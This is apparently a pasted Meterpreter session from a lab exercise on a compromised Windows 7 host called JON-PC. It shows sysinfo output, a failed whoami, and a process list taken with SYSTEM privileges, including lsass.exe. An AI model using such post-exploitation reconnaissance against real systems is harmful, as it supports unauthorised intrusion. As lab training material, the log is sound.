 meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ps
Process List
============
PID   PPID  Name                  Arch  Session  User                          Path
---   ----  ----                  ----  -------  ----                          ----
0     0     [System Process]
4     0     System                x64   0
416   4     smss.exe              x64   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
428   664   LogonUI.exe           x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\LogonUI.exe
476   712   svchost.exe           x64   0        NT AUTHORITY\SYSTEM
568   560   csrss.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
616   560   wininit.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\wininit.exe
624   608   csrss.exe             x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
664   608   winlogon.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
712   616   services.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\services.exe
720   616   lsass.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsass.exe
728   616   lsm.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsm.exe
780   712   svchost.exe           x64   0        NT AUTHORITY\SYSTEM
836   712   svchost.exe           x64   0        NT AUTHORITY\SYSTEM
904   712   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE
952   712   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE
1072  712   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE
1156  712   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE
1304  712   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
1340  712   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE
1404  712   amazon-ssm-agent.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1480  712   LiteAgent.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\XenTools\LiteAgent.exe
1500  1604  powershell.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1624  712   Ec2Config.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1648  712   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE
CTRL DROITE